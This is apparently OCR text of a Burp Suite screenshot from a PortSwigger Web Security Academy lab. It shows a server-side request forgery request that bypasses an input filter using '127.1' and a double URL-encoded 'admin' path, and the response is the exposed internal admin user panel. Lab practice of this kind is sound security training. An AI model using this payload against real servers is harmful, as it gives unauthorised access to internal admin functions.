 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × +
Send Cancel < > Target: https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
3 Cookie: session=cUxKrbQmAWiyzuWOifuRfjte8l9XlXgY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 101
11 Origin:
https://0a8e00d8035d501a81b3589e00cf0028.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3A%2F%2F127.1%2F<@urlencode_all><@urlencode_all>admin</@urlencode_
all></@urlencode_all>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Done 3,294 bytes | 634 millis
Event log (1) All issues (41) Memory: 304.0MB